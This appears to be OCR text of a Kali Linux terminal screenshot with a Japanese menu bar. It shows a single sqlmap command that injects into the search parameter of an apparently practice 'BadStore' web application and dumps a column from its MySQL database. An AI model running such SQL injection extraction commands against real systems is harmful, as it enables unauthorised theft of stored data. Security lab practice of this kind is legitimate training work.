 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
root@kalikali:~# sqlmap -u "http://www.badstore.net/cgi-bin/badstore.cgi?searchquery=&action=qsearc
h&x=0&y=0" --dbms=mysql -D "badstoredb" -T "itemdb" -C "itemnum" --dump